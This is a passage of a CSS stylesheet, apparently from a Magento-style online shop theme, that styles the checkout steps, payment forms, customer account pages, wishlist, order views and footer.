    left: -240px;
    top: 10px;
}

.sp-methods {
    margin: 0 0 8px;
}

.sp-methods dt {
    margin: 13px 0 5px;
    font-weight: bold;
}

.sp-methods dd {}

.sp-methods dd li {
    margin: 5px 0;
}

.sp-methods label {
    font-weight: bold;
    color: #555;
}

.sp-methods .price {
    font-weight: bold;
}

.sp-methods .form-list {
    padding-left: 20px;
}

.sp-methods .form-list li {
    margin: 0 0 8px;
}

.sp-methods select.month {
    width: 154px;
    margin-right: 10px;
}

.sp-methods select.year {
    width: 96px;
}

.sp-methods input.cvv {
    width: 3em !important;
}

.sp-methods .checkmo-list li {
    margin: 0 0 5px;
}

.sp-methods .checkmo-list label {
    width: 135px;
    padding-right: 10px;
    text-align: right;
}

.sp-methods .checkmo-list address {
    float: left;
}

.sp-methods .centinel-logos a {
    margin-right: 3px;
}

.sp-methods .centinel-logos img {
    vertical-align: middle;
}

.sp-methods .release-amounts {
    margin: 1.5em 0 2em;
}

.sp-methods .release-amounts button {
    float: left;
    margin: 5px 10px 0 0;
}

.please-wait {
    float: right;
}

.please-wait img {
    vertical-align: middle;
}

.cvv-what-is-this {
    font-size: 11px;
    cursor: help;
    margin-left: 10px;
}

.tool-tip {
    border: 2px solid #ddd;
    border-bottom-color: #666;
    background: #f6f6f6;
    padding: 15px 20px;
    position: absolute;
    z-index: 9999;
}

.tool-tip .btn-close {
    margin: -9px -14px 0;
    text-align: right;
}

.tool-tip .btn-close a {
    display: block;
    margin: 0 0 0 auto;
    width: 12px;
    height: 12px;
    background: url(../images/btn_window_close.gif) 100% 0 no-repeat;
    text-align: left;
    text-indent: -999em;
    overflow: hidden;
}

.tool-tip .tool-tip-content {
    padding: 5px;
}

.gift-messages h3 {
    font-size: 12px;
    font-weight: bold;
    color: #e87403;
}

.gift-messages p.control {
    color: #8e8d8b;
}

.gift-messages-form {
    position: relative;
}

.gift-messages-form label {
    float: none !important;
    position: static !important;
}

.gift-messages-form h4 {
    font-size: 12px;
    font-weight: bold;
    color: #e87403;
}

.gift-messages-form .whole-order {
    margin: 0 0 25px;
}

.gift-messages-form .item {
    margin: 0 0 10px;
}

.gift-messages-form .item .product-img-box {
    float: left;
    width: 75px;
}

.gift-messages-form .item .product-image {
    margin: 0 0 7px;
}

.gift-messages-form .item .number {
    margin: 0;
    font-weight: bold;
    text-align: center;
    color: #8a8987;
}

.gift-messages-form .item .details {
    margin-left: 90px;
}

.gift-messages-form .item .details .product-name {
    font-size: 13px;
    font-weight: bold;
    margin: 0 0 10px;
}

.gift-messages-form .item .details .form-list .field {
    width: 255px;
}

.gift-messages-form .item .details .form-list .input-box {
    width: 240px;
}

.gift-messages-form .item .details .form-list input.input-text {
    width: 234px;
}

.gift-messages-form .item .details .form-list li.wide .input-box {
    width: 500px;
}

.gift-messages-form .item .details .form-list li.wide textarea {
    width: 494px;
}

.gift-message-link {
    font-size: 11px;
    background: url(../images/bkg_collapse-gm.gif) 100% 6px no-repeat;
    padding-right: 7px;
}

.gift-message-link.expanded {
    background-position: 100% -40px;
}

.gift-message-row {
    background: #f2efe9;
}

.gift-message-row .btn-close {
    float: right;
    width: 14px;
    height: 13px;
    background: url(../images/btn_remove.png) 0 0 no-repeat;
    font-size: 0;
    line-height: 0;
    text-indent: -999em;
    overflow: hidden;
}

.checkout-agreements li {
    margin: 30px 0;
}

.checkout-agreements .agreement-content {
    overflow: auto;
    height: 12em;
    padding: 10px;
    background: #fbfbfb;
    border: 1px solid #e4e4e4;
}

.checkout-agreements .agree {
    margin: 0;
    padding: 10px 0 10px 11px;
}

.checkout-agreements .agree input.checkbox {
    margin-right: 6px;
}

.checkout-agreements .agree label {
    font-weight: bold;
    color: #555;
}

.opc .checkout-agreements {
    padding: 5px 30px;
}

.opc .checkout-agreements li {
    margin: 20px 0 0;
}

.opc .checkout-agreements .agreement-content {
    background: #fff;
    padding: 5px;
}

.opc .checkout-agreements .agree {
    padding-left: 6px;
}

.centinel {}

.centinel .authentication {
    border: 1px solid #ddd;
    background: #fff;
}

.centinel .authentication iframe {
    width: 99%;
    height: 400px;
    background: transparent !important;
    margin: 0 !important;
    padding: 0 !important;
    border: 0 !important;
}

.opc .centinel {
    padding: 10px 30px;
}

.info-set {
    background: #fbfbfb;
    border: 1px solid #ddd;
    margin: 0 0 25px;
    padding: 20px;
}

.info-set h2 {
    font-size: 12px;
    font-weight: bold;
    margin: 0 0 10px;
}

.info-set h3,
.info-set h4 {
    font-size: 12px;
    font-weight: bold;
}

.info-set h2 a,
.info-set h3 a,
.info-set h4 a {
    font-weight: normal;
}

.info-set h2.legend {
    margin: -20px -20px 15px;
    padding: 3px 10px;
    background: #777;
    border-bottom: 1px solid #777;
    position: relative;
    color: #fff;
}

.info-set h2.legend a {
    color: #fff;
}

.info-set h3.legend {
    margin: 0 0 10px;
}

.info-set .divider {
    margin: 0 -20px;
    padding: 25px 0;
    position: relative;
}

.info-set .box {
    margin: 0 0 15px;
}

.info-set .box h2 {
    color: #e26703;
}

.info-set .data-table .product-name {
    font-size: 1em !important;
    font-weight: bold !important;
    color: #4f8100 !important;
}

.info-set .data-table .product-name a {
    font-weight: bold !important;
}

.info-set .data-table .item-options {
    margin: 5px 0 0;
}

.block-progress {
    border: 0;
    margin-top: 43px;
}

.block-progress .block-title {
    background: none!important;
    border-bottom: 1px solid #F5F5F5;
    border-top: 1px solid #F5F5F5;
    padding: 7px 10px;
    margin: 0 0 5px;
}

.block-progress .block-title strong {
    font-size: 12px;
}

.block-progress .block-content {
    background: none;
    padding: 0;
}

.block-progress dt {
    line-height: 1.35;
    margin: 0 0 6px;
    padding: 2px 8px;
    color: #555;
}

.block-progress dd {
    border-top: 0;
    padding: 5px 10px;
    margin: 0 0 6px;
}

.block-progress dt.complete {}

.block-progress dt.complete a {
    text-transform: none;
}

.block-progress dd.complete {}

.block-progress p {
    margin: 0;
}

.block-progress .cards-list dt {
    background: none;
    border: 0 none;
    color: inherit;
    font-size: 11px;
    font-weight: bold;
    margin: 5px 0;
    padding: 0;
    text-transform: none;
}

.block-progress .cards-list dd {
    border: 0 none;
    margin: 0;
    padding: 0;
}

.block-progress .cards-list .info-table th {
    font-weight: normal;
}

.checkout-onepage-index .col-right {
    width: 225px;
}

.checkout-onepage-index .col-main {
    width: 715px;
}

.opc .buttons-set {
    margin-top: 0;
    padding-top: 2em;
}

.opc .buttons-set p.required {
    margin: 0;
    padding: 0 0 10px;
}

.opc .buttons-set.disabled button.button {
    display: none;
}

.opc .buttons-set .please-wait {
    height: 28px;
    line-height: 28px;
}

.opc .ul {
    list-style: disc outside;
    padding-left: 18px;
}

.opc {
    position: relative;
}

.opc li.section {}

.opc .step-title {
    border: 1px solid #B6A7A4;
    background: #B6A7A4;
    padding: 10px 15px 10px;
    text-align: right;
    border-bottom: 1px solid #fff;
}

.opc .step-title .number {
    float: left;
    padding: 0 3px;
    margin: 0 5px 0 0;
    color: #FFF;
}

.opc .step-title h2 {
    float: left;
    margin: 0;
    font: 12px/14px Verdana, Helvetica, sans-serif;
    color: #fff;
    text-transform: uppercase;
}

.opc .step-title a {
    display: none;
    float: right;
    font-size: 11px;
    line-height: 16px;
}

.opc .allow .step-title {
    color: #fff;
    cursor: pointer;
}

.opc .allow .step-title .number {}

.opc .allow .step-title h2 {
    color: #fff;
}

.opc .allow .step-title a {
    display: block;
    font-size: 10px;
    color: #fff;
}

.opc .active .step-title {
    border: 0;
    padding-bottom: 9px;
    color: #fff;
    cursor: default;
}

.opc .active .step-title .number {}

.opc .active .step-title h2 {
    color: #fff;
    text-transform: uppercase;
}

.opc .active .step-title a {
    display: none;
}

.opc .step {
    border: 1px solid #ddd;
    border-top: 0;
    padding: 15px 30px;
    position: relative;
    background: white;
}

.opc .step .tool-tip {
    right: 30px;
}

#opc-login h3 {
    font-size: 13px;
    border-bottom: 1px solid #e4e4e4;
    padding-bottom: 2px;
    text-transform: uppercase;
}

#opc-login h4 {
    font-size: 1em;
    font-weight: bold;
    margin: 0;
    color: #2f2f2f;
}

#opc-shipping_method .buttons-set {
    border-top: 0;
}

.opc .gift-messages-form {
    margin: 0 -30px;
    background: #f4f4f4;
    border: 1px solid #ddd;
    border-width: 1px 0;
    padding: 22px 24px 22px 30px;
}

.opc .gift-messages-form .inner-box {
    padding: 5px;
    height: 260px;
    overflow: auto;
}

#opc-review .step {
    padding: 0;
}

#opc-review .product-name {
    font-weight: bold;
}

#opc-review .item-options {
    margin: 5px 0 0;
}

#opc-review .buttons-set {
    border: 0;
    padding: 15px 30px;
}

#opc-review .buttons-set p {
    margin: 0;
    line-height: 28px;
}

#opc-review .buttons-set .please-wait {
    height: 28px;
    line-height: 28px;
}

#opc-review .authentication {
    margin: 0 auto;
    width: 570px;
}

#opc-review .warning-message {
    color: #222;
    font-weight: bold;
    text-align: center;
    padding: 10px 10px 0;
}

#opc-review tfoot th strong,
#opc-review tfoot td strong {
    font-size: 18px;
    font-weight: bold;
    color: #090909;
}

#opc-review tfoot td[colspan="3"] strong {
    font-size: 18px;
    font-weight: normal;
    color: #808080;
}

.checkout-progress {
    padding: 0 90px;
    margin: 0 0 20px;
}

.checkout-progress li {
    float: left;
    width: 19%;
    margin: 0 3px 0 0;
    border-top: 6px solid #999;
    padding: 2px 0 0;
    font-weight: bold;
    text-align: center;
    color: #888;
}

.checkout-progress li.active {
    border-top-color: #090909;
    color: #090909;
}

.multiple-checkout h2 {
    font-size: 12px;
    font-weight: bold;
    margin: 0 0 10px;
}

.multiple-checkout h3,
.multiple-checkout h4 {
    font-size: 12px;
    font-weight: bold;
}

.multiple-checkout h2 a,
.multiple-checkout h3 a,
.multiple-checkout h4 a {
    font-weight: normal;
}

.multiple-checkout .data-table .product-name {
    font-size: 1em !important;
    font-weight: bold !important;
    color: #4f8100 !important;
}

.multiple-checkout .data-table .product-name a {
    font-weight: bold !important;
}

.multiple-checkout .data-table .item-options {
    margin: 5px 0 0;
}

.multiple-checkout .gift-messages {
    margin: 15px 0 0;
}

.multiple-checkout .tool-tip {
    top: 50%;
    margin-top: -120px;
    right: 20px;
}

.multiple-checkout .col2-set,
.multiple-checkout .col3-set {
    background: #fbfbfb;
    border: 1px solid #ddd;
    margin: 0 0 25px;
    padding: 20px;
}

.multiple-checkout .col2-set h2.legend {
    margin: -20px -20px 15px;
    padding: 3px 10px;
    background: #777;
    border-bottom: 1px solid #777;
    position: relative;
    color: #fff;
}

.multiple-checkout .col2-set h3.legend {
    margin: 0 0 10px;
}

.multiple-checkout .col2-set .divider {
    margin: 0 -20px;
    padding: 25px 0;
    position: relative;
}

.multiple-checkout .box {
    margin: 0 0 15px;
}

.multiple-checkout .place-order .please-wait {
    float: right;
    padding: 5px 10px 0 0;
}

.multiple-checkout .place-order .grand-total {
    float: right;
}

.multiple-checkout .place-order .grand-total .inner {}

.multiple-checkout .place-order .grand-total big {
    float: left;
    margin-right: 12px;
    font-size: 1.5em;
    font-weight: bold;
    line-height: 28px;
    color: #e26703;
}

.multiple-checkout .place-order .grand-total div {
    float: left;
}

#multiship-addresses-table td {
    padding: 10px 15px;
}

#multiship-addresses-table tfoot td {
    padding: 5px 10px;
}

.multiple-checkout .gift-messages-form .item .details .form-list {
    width: 100%;
    overflow: hidden;
}

.multiple-checkout .gift-messages-form .item .details .form-list li {
    margin-right: -15px;
}

.multiple-checkout .gift-messages-form .item .details .form-list .field {
    width: 230px;
}

.multiple-checkout .gift-messages-form .item .details .form-list .input-box {
    width: 215px;
}

.multiple-checkout .gift-messages-form .item .details .form-list input.input-text {
    width: 209px;
}

.multiple-checkout .gift-messages-form .item .details .form-list li.wide .input-box {
    width: 445px;
}

.multiple-checkout .gift-messages-form .item .details .form-list li.wide textarea {
    width: 439px;
}

.checkout-multishipping-shipping .box-sp-methods {
    border: 1px solid #ddd;
    background: #eee;
    padding: 13px;
    position: relative;
}

.checkout-multishipping-shipping .box-sp-methods .pointer {
    display: none;
}

.checkout-multishipping-billing .multiple-checkout {
    position: relative;
}

.account-login .content {
    min-height: 230px;
    padding: 0 15px;
}

.account-login .content h2 {
    margin: 0 -15px 12px;
    border-bottom: 1px solid #E4E4E4;
    padding: 10px 15px 10px;
    font-size: 13px;
    line-height: 1.25;
}

.account-login p.required {
    margin: 0 0 12px 0;
}

.account-create {}

.window-overlay {
    background: url(../images/window_overlay.png) repeat;
    background: rgba(0, 0, 0, 0.35);
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: 990;
}

.remember-me label {
    float: none;
    margin: 0 6px;
}

.remember-me-popup {
    background: #fff;
    border: 1px solid #888;
    border-bottom-color: #777;
    left: 50%;
    top: 50%;
    position: absolute;
    margin: -85px 0 0 -200px;
    width: 400px;
    text-align: left;
    -moz-box-shadow: 0 0 6px #999;
    -webkit-box-shadow: 0 0 6px #999;
    box-shadow: 0 0 6px #999;
    z-index: 1000;
}

.remember-me-popup h3 {
    background: #dedede;
    border-bottom: 1px solid #ccc;
    color: #353535;
    font-size: 14px;
    margin: 0;
    padding: 7px 10px 5px;
}

.remember-me-popup .remember-me-popup-head {
    position: relative;
}

.remember-me-popup .remember-me-popup-head .remember-me-popup-close {
    background: url(../images/btn_window_close.gif) no-repeat;
    display: block;
    position: absolute;
    top: 9px;
    right: 7px;
    height: 15px;
    width: 15px;
    text-indent: -9999em;
}

.remember-me-popup .remember-me-popup-body {
    border-top: 1px solid #e6e6e6;
    padding: 10px;
}

.remember-me-popup .remember-me-popup-body a,
.remember-me-popup .remember-me-popup-body a span {
    display: inline-block;
    height: 28px;
    background: transparent url(../images/bkg_btn.png) 0 0 no-repeat;
    padding: 0 0 0 6px;
    font: bold 11px/25px Tahoma, Verdana, Arial, sans-serif;
    text-transform: uppercase;
    text-align: center;
    white-space: nowrap;
    color: #555;
}

.remember-me-popup .remember-me-popup-body a span {
    background-position: 100% 0;
    padding: 0 15px 0 9px;
}

\ .my-account .title-buttons .link-rss {
    float: none;
    margin: 0;
}

.dashboard .welcome-msg {
    margin: 0 8em 1.5em 0;
}

.dashboard .welcome-msg p {
    margin: 0;
}

.dashboard .col2-set {
    margin: 0 0 15px;
}

.box-account {
    margin: 0 0 15px;
    background: white;
    padding: 0 0 10px;
}

.box-account .box-head {
    margin: 0 0 5px;
    padding: 8px 8px 0;
    text-align: right;
}

.box-account .box-head h2 {
    float: left;
    margin: 0;
}

.box-account .box-head a {
    font-size: 10px;
    text-transform: uppercase;
    color: white;
}

.dashboard .box .box-title {
    background: #acacac;
    padding: 5px 10px;
    margin: 0 0 12px;
    text-align: right;
}

.dashboard .box .box-title h3,
.dashboard .box .box-title h4 {
    float: left;
    margin: 0;
    font-size: 12px;
    line-height: 1.35;
    color: white;
}

.dashboard .box .box-title a {
    color: white;
    font-size: 10px;
    text-transform: uppercase;
}

.dashboard .box .box-content {
    padding: 0 10px;
}

.dashboard .box-recent {}

.dashboard .box-info {}

.dashboard .box-info h4 {
    font-size: 11px;
    font-weight: bold;
}

#oar_widget_orders_and_returns_form li {
    margin: 10px 0;
    height: 30px;
}

.dashboard .box-reviews .box-head {
    background: #818181;
    padding: 5px 10px;
    margin: 0 0 12px;
}

.dashboard .box-reviews .box-head h2 {
    font-size: 12px;
    line-height: 1.35;
    color: #fff;
}

.dashboard .box-reviews .number {
    display: none;
    float: left;
    font-size: 10px;
    line-height: 1;
    color: #fff;
    margin: 3px -20px 0 0;
    padding: 2px 3px;
    background: #0a263c;
}

.dashboard .box-reviews .details {
    padding: 0 10px;
}

.dashboard .box-reviews li.item {
    margin: 0 0 7px;
}

.dashboard .box-reviews li.item.last {
    margin: 0;
}

.dashboard .box-reviews .ratings {
    margin: 7px 0 0;
}

.dashboard .box-tags .box-head {
    background: #818181;
    padding: 5px 10px;
    margin: 0 0 12px;
}

.dashboard .box-tags .box-head h2 {
    font-size: 12px;
    line-height: 1.35;
    color: #fff;
}

.dashboard .box-tags .number {
    display: none;
    float: left;
    font-size: 10px;
    font-weight: bold;
    line-height: 1;
    color: #fff;
    margin: 3px -20px 0 0;
    padding: 2px 3px;
    background: #0a263c;
}

.dashboard .box-tags .details {
    padding: 0 10px;
}

.dashboard .box-tags li.item {
    margin: 0 0 7px;
}

.dashboard .box-tags li.item.last {
    margin: 0;
}

.dashboard .box-tags .tags strong,
.dashboard .box-tags .tags ul,
.dashboard .box-tags .tags ul li {
    display: inline;
}

.addresses-list h2 {
    background: #acacac;
    color: white;
    padding: 5px 15px;
    margin: 0 0 12px;
    font-size: 13px;
    line-height: 1.25;
}

.addresses-list h3 {
    font-size: 12px;
}

.addresses-list address {
    margin: 0 0 3px;
}

.addresses-list p {
    margin: 0;
}

.addresses-list a {
    font-weight: bold;
}

.addresses-list .link-remove {}

.addresses-list .separator {
    margin: 0 3px;
}

.addresses-list li.item {
    padding: 0 15px;
    margin: 0 0 12px;
}

.addresses-list li.empty {}

.addresses-list li.empty p {
    font-weight: bold;
}

.addresses-list .addresses-additional li.item {}

.order-info dt {
    display: none;
}

.order-info ul {
    margin-bottom: 15px;
}

.order-info li {
    float: left;
    font-size: 1.1em;
    line-height: 1em;
}

.order-info li.first {}

.order-info li.last {}

.order-info li a {
    display: block;
    text-transform: uppercase;
    padding: 6px 15px;
    color: #090909;
}

.order-info li a:hover {}

.order-info li.current {
    background-color: #fff;
    color: #090909;
    text-transform: uppercase;
    padding: 6px 15px;
}

.order-date {
    margin: 10px 0;
}

.order-info-box {
    margin: 0 0 15px;
}

.order-info-box h2 {
    font-size: 13px;
    border-bottom: 1px solid #ddd;
    margin: 0 0 8px;
}

.order-info-box .box-payment p {
    margin: 0 0 3px;
}

.order-info-box .box-payment th {
    padding-right: 7px;
}

.order-items {
    width: 100%;
    overflow-x: auto;
}

.order-items h2,
.order-items h3 {
    clear: none;
    font-size: 13px;
    padding: 0;
    margin: 0 0 .45em;
}

.order-items h3 {
    font-size: 12px;
}

.order-items .product-name {
    font-weight: bold !important;
}

.order-items .link-print {
    font-size: 10px;
    text-transform: uppercase;
}

.order-items .order-links {
    text-align: right;
}

.order-items .order-links .link-print {
    font-weight: bold;
    font-size: 11px;
    text-transform: none;
}

.order-additional {
    margin: 15px 0;
}

.gift-message dt strong {
    color: #555;
}

.gift-message dd {
    font-size: 13px;
    margin: 5px 0 0;
}

.order-about dt {}

.order-about dd {
    font-size: 13px;
    margin: 0 0 7px;
}

.tracking-table {
    margin: 0 0 15px;
}

.tracking-table th {
    font-weight: bold;
    white-space: nowrap;
}

.tracking-table-popup {
    width: 100%;
}

.tracking-table-popup th {
    white-space: nowrap;
}

.tracking-table-popup th,
.tracking-table-popup td {
    padding: 1px 8px;
}

.page-print .print-head {
    margin: 0 0 15px;
}

.page-print .print-head .logo {
    float: left;
}

.page-print .print-head address {
    float: left;
    margin-left: 15px;
}

.page-print h1 {
    font-size: 15px;
}

.page-print h2,
.page-print h3 {
    font-size: 12px;
}

.page-print h2.h2 {
    font-size: 15px;
    text-align: right;
}

.page-print .order-date {
    border-bottom: 1px solid #ccc;
    padding: 0 0 10px;
    margin: 0 0 10px;
}

.page-print .col2-set {
    margin: 0 0 10px;
}

.page-print .gift-message-link {
    display: none;
}

.page-print .price-excl-tax,
.page-print .price-incl-tax {
    display: block;
    white-space: nowrap;
}

.page-print .cart-price,
.page-print .price-excl-tax .label,
.page-print .price-incl-tax .label,
.page-print .price-excl-tax .price,
.page-print .price-incl-tax .price {
    display: inline;
}

.my-wishlist .data-table td {
    padding: 10px 15px;
    text-align: center;
}

.my-wishlist .product-image {
    display: block;
    width: 113px;
    height: 113px;
    margin: 0 0 5px;
}

.my-wishlist textarea {
    display: block;
    width: 97%;
    height: 109px;
}

.my-wishlist .buttons-set {
    border: 0;
    padding: 0;
}

.my-wishlist .buttons-set button.button {
    float: none;
}

.my-wishlist .buttons-set .btn-add span,
.my-wishlist .buttons-set .btn-share span {}

#wishlist-table td {
    text-align: left;
}

#wishlist-table .add-to-links {
    white-space: nowrap;
}

#wishlist-table .description {
    padding-top: 10px;
    padding-bottom: 10px;
}

.cart-cell {
    text-align: center;
}

.add-to-cart-alt button {
    margin-top: 10px;
    margin-bottom: 10px;
}

.my-tag-edit {
    float: left;
    margin: 0 0 10px;
}

.my-tag-edit .btn-remove {
    float: right;
    margin: 4px 0 0 5px;
}

#my-tags-table {
    clear: both;
}

#my-tags-table td {
    padding: 10px;
}

#my-tags-table .add-to-links {
    white-space: nowrap;
}

#my-reviews-table td {
    padding: 10px;
}

#my-reviews-table .rating-box {
    margin: 3px 0 0;
}

.product-review .product-img-box {
    float: left;
    width: 140px;
}

.product-review .product-img-box .product-image {
    display: block;
    width: 125px;
    height: 125px;
}

.product-review .product-img-box .label {
    font-size: 11px;
    margin: 0 0 3px;
}

.product-review .product-img-box .ratings .rating-box {
    float: none;
    display: block;
    margin: 0 0 3px;
}

.product-review .product-details {
    margin-left: 150px;
}

.product-review .product-name {
    font-size: 16px;
    font-weight: bold;
    margin: 0 0 10px;
}

.product-review h3 {
    font-size: 12px;
    margin: 0 0 3px;
    color: #2f2f2f;
}

.product-review .ratings-table {
    margin: 0 0 10px;
}

.product-review dt {
    font-weight: bold;
}

.product-review dd {
    font-size: 13px;
    margin: 5px 0 0;
}

.billing-agreements .info-box {
    margin: 15px 0;
}

.billing-agreements .info-box p {
    margin: 0 0 5px;
}

.billing-agreements .form-list li select {
    float: left;
    margin: 3px 10px 0 0;
}

.billing-agreements .table-caption {
    font-weight: bold;
    font-size: 13px;
}

.cart-msrp-totals {
    color: red;
    font-size: 12px !important;
    font-weight: bold;
    padding: 40px 0 10px;
    text-align: right;
    text-transform: uppercase;
}

.map-cart-sidebar-total {
    background: #f6f6f6;
    color: red;
    display: block;
    font-size: 10px;
    line-height: 14px;
    font-weight: bold;
    padding: 5px;
    text-shadow: 0 1px 0 #fff;
    box-shadow: 0 0 3px #ccc;
    border-radius: 5px;
}

.map-popup {
    background: #fff;
    border: 1px solid #aaa;
    margin: 12px 0 0;
    position: absolute;
    -moz-box-shadow: 0 0 6px #ccc;
    -webkit-box-shadow: 0 0 6px #ccc;
    box-shadow: 0 0 6px #ccc;
    text-align: left;
    width: 300px;
    z-index: 100;
}

.map-popup-heading {
    background: #F5F5F5;
    border-bottom: 1px solid #ccc;
    padding: 5px 30px 5px 10px;
    width: 260px;
}

.map-popup-heading h2 {
    font-size: 16px;
    margin: 0;
    text-shadow: 0 1px 0 #f6f6f6;
    overflow: hidden;
    white-space: nowrap;
    word-wrap: break-word;
    text-align: left;
    text-overflow: ellipsis;
}

.map-popup-arrow {
    background: url(../images/map_popup_arrow.gif) no-repeat;
    position: absolute;
    left: 50%;
    top: -10px;
    height: 10px;
    width: 19px;
}

.map-popup-close {
    background: url(../images/btn_window_close.gif) no-repeat;
    display: block;
    position: absolute;
    top: 9px;
    right: 10px;
    height: 15px;
    width: 15px;
    text-indent: -9999em;
}

.map-popup-content {
    border-top: 1px solid #eee;
    padding: 10px;
    overflow: hidden;
    text-align: left;
    width: 280px;
}

.map-popup-checkout {
    display: inline;
    float: right;
    text-align: right;
}

.map-popup-checkout span {
    display: block;
    padding-right: 30px;
}

.map-popup-checkout .paypal-logo {
    margin: 0 0 5px;
}

.map-popup-price .price-box,
.map-popup-price .price-box .special-price {
    margin: 0;
    padding: 0;
}

.map-popup-price {
    margin: 5px 0 0;
}

.map-popup-text {
    clear: right;
    margin: 0 10px;
    padding: 10px 0;
    text-align: left;
    word-wrap: break-word;
}

.map-popup-only-text {
    border-top: 1px solid #ddd;
}

.footer-container {
    width: 100%;
    text-align: left;
}

.footer-wrapper {
    background-color: #2e2f33;
}

.footer {
    margin: 0 auto;
    width: 980px;
    color: #ffffff;
    padding-top: 15px;
    padding-bottom: 15px;
}

.additional-footer {
    margin: 0 auto 0;
    padding: 0px;
    width: 980px;
    margin-top: 50px;
    margin-bottom: 50px;
}

.footer .links li {
    text-transform: none;
}

.footer-container a {
    color: #666669;
}

.footer a:hover {
    color: #fff;
}

.footer-container .footer-right {
    width: 250px;
}

.footer .footer-left {
    width: 520px;
    text-align: left;
}

.footer .footer-right {
    width: 429px;
    text-align: right;
}

.footer ul {
    display: inline;
}

.footer li {
    display: inline;
    background: url(../images/bkg_pipe1.gif) 100% 50% no-repeat;
    padding: 0 5px 0 0;
    margin: 0 3px 0 0;
}

.footer .links li.last {
    background: none !important;
    padding-right: 0 !important;
}

.footer-container .form-subscribe div {
    float: left;
}

.form-subscribe-header {
    margin-right: 15px;
}

.form-subscribe-header h4 {
    color: #393232;
    font-size: 18px;
    text-transform: uppercase;
    margin-bottom: 0px;
}

.form-subscribe {
    margin-bottom: 15px;
}

.form-subscribe label {
    padding-top: 2px;
    font-weight: bold;
    color: #555;
}

.form-subscribe .input-text {
    margin-right: 10px;
}

.form-subscribe .input-box {
    width: auto;
    float: right;
    height: 27px;
}

.form-subscribe button.button {
    float: left;
    height: 29px;
    width: 235px;
    margin-top: 30px;
}

.form-subscribe button.button span {}

.form-subscribe input.input-text {
    width: 225px;
    margin-top: 30px;
    border-right: 0;
    padding: 0;
    padding-left: 8px;
    float: left;
    height: 27px;
    line-height: 27px;
    border: 1px solid #F5F5F5;
}

.form-subscribe input.input-text.validation-failed {
    background: none!important;
}

.form-subscribe .validation-advice {
    position: absolute;
    width: 225px;
    margin-top: 120px;
    padding-left: 10px;
}

.footer-container .footer-callout {
    display: block;
    margin: -10px 0 10px;
    position: relative;
}

.footer-container .store-switcher {
    color: #555;
    text-align: right;
}

.footer-container .store-switcher label {
    font-weight: bold;
    vertical-align: middle;
}

.footer-container .store-switcher select {
    padding: 0;
    vertical-align: middle;
}

.footer-container .bottom-container {
    margin: 0 0 8px;
    text-align: right;
}

.home-callout {
    margin-bottom: 12px;
}

.home-callout img {
    display: block
}

.best-selling h3 {
    margin: 12px 0 6px 0;
    color: #e25203;
    font-size: 1.2em;
}

.best-selling table {
    border-top: 1px solid #ccc;
}

.best-selling tr.odd {
    background: #eee url(../images/best_selling_tr_odd_bg.gif) 0 100% repeat-x;
}

.best-selling tr.even {
    background: #fff url(../images/best_selling_tr_even_bg.gif) 0 100% repeat-x;
}

.best-selling td {
    width: 50%;
    border-bottom: 1px solid #ccc;
    padding: 8px 10px 8px 8px;
    font-size: 11px;
}

.best-selling .product-img {
    float: left;
    border: 2px solid #dcdcdc;
}

.best-selling .product-description {
    margin-left: 107px;
    line-height: 1.3em;
}

.best-selling a.product-name,
.home-spot .best-selling a.product-name:hover {
    color: #203548;
}

.clearer:after,
.header-container:after,
.header-container .top-container:after,
.header:after,
.top-bar:after,
.quick-access:after,
.form-search:after,
#nav:after,
.main:after,
.footer:after,
.footer .form-subscribe:after,
.footer-container .bottom-container:after,
.col-main:after,
.col2-set:after,
.col3-set:after,
.col4-set:after,
.search-autocomplete li:after,
.block .block-content:after,
.block .actions:after,
.block li.item:after,
.block-poll li:after,
.block-layered-nav .currently li:after,
.page-title:after,
.products-grid:after,
.products-list li.item:after,
.box-account .box-head:after,
.dashboard .box .box-title:after,
.order-info ul:after,
.box-reviews li.item:after,
.box-tags li.item:after,
.pager:after,
.sorter:after,
.ratings:after,
.add-to-box:after,
.add-to-cart:after,
.product-essential:after,
.product-collateral:after,
.product-tabs:after,
.product-view .product-img-box .more-views ul:after,
.product-view .box-tags .form-add:after,
.product-view .product-shop .short-description:after,
.product-view .box-description:after,
.product-options .options-list li:after,
.product-options-bottom:after,
.product-review:after,
.cart:after,
.cart-collaterals:after,
.cart .crosssell li.item:after,
.opc .step-title:after,
.checkout-progress:after,
.multiple-checkout .place-order:after,
.group-select li:after,
.form-list li:after,
.form-list .field:after,
.buttons-set:after,
.page-print .print-head:after,
.advanced-search-summary:after,
.gift-messages-form .item:after,
.send-friend .form-list li p:after {
    display: block;
    content: ".";
    clear: both;
    font-size: 0;
    line-height: 0;
    height: 0;
    overflow: hidden;
}

.home-text {
    background: white;
    float: left;
    position: relative;
    margin: 0 18px 15px 0;
    width: 471px;
}

.home-text img {}

.home-text h1 {
    color: #090909;
    border-bottom: 1px solid #9a9a9a;
    padding-bottom: 15px;
}

.home-text p {
    border-top: 1px solid #e6e6e6;
    padding-top: 15px;
}

.home-text.last {
    margin: 0 0 15px 0;
}

.review {
    margin-top: 10px;
}

.left_banner {
    position: relative;
    margin-bottom: 10px;
}

.product-view .left_banner {
    padding: 0px;
    z-index: 0;
}

#nav div.nav-demo-block {
    width: 450px;
    padding: 0 0 0 15px;
    border-left: 1px solid #EDE9E9;
}

.block-cart-header #header-items {}

#footer #message {
    font-size: 12px;
    display: block;
    display: none;
    z-index: 999;
    position: fixed;
    bottom: 70px;
    margin-top: -35px;
    right: 15px;
    margin-left: -70px;
    width: 44px;
}

#footer #message a {
    display: block;
    padding: 20px;
    background: url(../images/top.png) no-repeat center center;
}

#footer #message a:hover {
    background: url(../images/top-invert.png) no-repeat center center;
}

#mobile-menu {
    display: none;
}

#product-review-table th.mobile-heading {
    display: none;
}

#product-review-table td.mobile-select {
    display: none;
}

.blocklist>li>ul>li,
#nav>li>ul>li ul>li {
    background: none!important;
}

.clearfix:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

* html .clearfix {
    height: 1%;
}

h1.products-block-header {
    color: #F2532F;
    background-color: #F5F5F5;
    font-size: 24px;
    font-weight: bold;
    text-transform: uppercase;
    text-align: center;
    margin-top: 40px;
    margin-bottom: 10px;
    padding-top: 10px;
    padding-bottom: 5Px;
}

.products-block-subheader {
    text-align: center;
    font-size: 12px;
    color: #928f8f;
    margin: 0px;
    border-bottom: 1px solid #ebe5e5;
    padding-bottom: 10px;
    text-transform: uppercase;
    letter-spacing: 3px;
    font-weight: bold;
}

.box-product-buttons {
    z-index: 5;
    margin-left: 146px;
    margin-top: 210px;
    position: absolute;
}

.box-product-rating {
